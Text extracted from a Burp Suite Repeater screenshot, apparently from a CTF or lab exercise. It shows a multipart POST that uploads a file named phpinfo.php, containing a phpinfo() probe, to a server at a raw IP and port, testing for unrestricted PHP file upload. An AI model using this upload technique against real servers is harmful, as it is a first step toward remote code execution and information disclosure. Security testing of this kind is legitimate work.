 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.12.37.37:10002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://106.12.37.37:10002/
Content-Type: multipart/form-data;
boundary=---------------------------1111448323129920305592022689
Content-Length: 478
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1111448323129920305592022689
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------1111448323129920305592022689
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: text/php
<?php
phpinfo();
?>
-----------------------------1111448323129920305592022689
Content-Disposition: form-data; name="submit"
上传
-----------------------------1111448323129920305592022689--
Response
Raw